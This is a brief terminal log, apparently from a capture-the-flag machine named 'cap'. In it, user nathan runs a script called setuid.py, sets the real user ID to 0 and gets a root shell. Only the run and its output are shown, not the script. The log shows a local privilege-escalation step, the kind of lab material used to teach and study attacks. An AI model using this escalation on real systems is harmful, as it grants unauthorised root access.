 root@cap:~# exit
exit
nathan@cap:~$ python3 setuid.py
Real user ID of the current process: 1001
Enter UID: 0
Real user ID changed
Real user ID of the current process: 0
root@cap:~#